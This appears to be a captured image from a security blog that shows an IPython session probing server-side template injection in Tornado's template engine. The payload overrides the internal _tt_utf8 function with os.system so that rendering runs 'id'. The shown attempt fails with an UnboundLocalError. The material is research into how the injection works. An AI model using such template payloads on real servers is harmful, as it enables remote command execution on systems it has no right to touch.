 In [39]: Template('{{print(__loader__.get_source(1))}}{% set _tt_utf8 = __import__("os").system %}{{"id"}}').generate()
def _tt_execute():  # <string>:0
    _tt_buffer = []  # <string>:0
    _tt_append = _tt_buffer.append  # <string>:0
    _tt_tmp = print(__loader__.get_source(1))  # <string>:1
    if isinstance(_tt_tmp, _tt_string_types): _tt_tmp = _tt_utf8(_tt_tmp)  # <string>:1
    else: _tt_tmp = _tt_utf8(str(_tt_tmp))  # <string>:1
    _tt_tmp = _tt_utf8(xhtml_escape(_tt_tmp))  # <string>:1
    _tt_append(_tt_tmp)  # <string>:1
    _tt_utf8 = __import__("os").system  # <string>:1
    _tt_tmp = "id"  # <string>:1
    if isinstance(_tt_tmp, _tt_string_types): _tt_tmp = _tt_utf8(_tt_tmp)  # <string>:1
    else: _tt_tmp = _tt_utf8(str(_tt_tmp))  # <string>:1
    _tt_tmp = _tt_utf8(xhtml_escape(_tt_tmp))  # <string>:1
    _tt_append(_tt_tmp)  # <string>:1
    return _tt_utf8('').join(_tt_buffer)  # <string>:0
---------------------------------------------------------------------------
UnboundLocalError                         Traceback (most recent call last)
Input In [39], in <cell line: 1>()
File ~/.pyenv/versions/3.9.9/lib/python3.9/site-packages/tornado/template.py:362, in Template.generate(self, **kwargs)
    358 # Clear the traceback module's cache of source data now that
    359 # we've generated a new template (mainly for this module's
    360 # unittests, where different tests reuse the same name).
    361 linecache.clearcache()
--> 362 return execute()
File <string>.generated.py:6, in _tt_execute()
      4 _tt_tmp = print(__loader__.get_source(1))  # <string>:1
      5 if isinstance(_tt_tmp, _tt_string_types): _tt_tmp = _tt_utf8(_tt_tmp)  # <string>:1
----> 6 else: _tt_tmp = _tt_utf8(str(_tt_tmp))  # <string>:1
      7 _tt_tmp = _tt_utf8(xhtml_escape(_tt_tmp))  # <string>:1
      8 _tt_append(_tt_tmp)  # <string>:1
UnboundLocalError: local variable '_tt_utf8' referenced before assignment
图片来自：www.tr0y.wang